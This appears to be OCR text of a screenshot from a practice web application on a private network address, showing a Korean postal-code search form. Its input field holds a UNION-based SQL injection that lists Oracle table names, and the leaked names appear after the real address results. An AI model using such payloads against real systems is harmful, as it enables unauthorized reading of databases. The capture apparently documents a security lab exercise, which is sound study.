 192.168.0.110:8080/lhs/jo
192.168.0.110:8080/lhs/join/checkPost2.jsp
우 편 번 호 체 크
동 이름 입력 영등포동8%' UNION SELECT NULL, TABLE_NAME, NULL FROM ALL_TABLES-- 검색
우편번호 동 주 소
150038 영등포동8가 서울특별시 영등포구 영등포동8가
150920 영등포동8가 서울특별시 영등포구 영등포동8가 당산푸르지오아파트
(101~109동)
150989 영등포동8가 서울특별시 영등포구 영등포동8가 삼환아파트
null AUDIT_ACTIONS null
null AW$AWCREATE null
null AW$AWCREATE10G null
null AW$AWMD null
null AW$AWREPORT null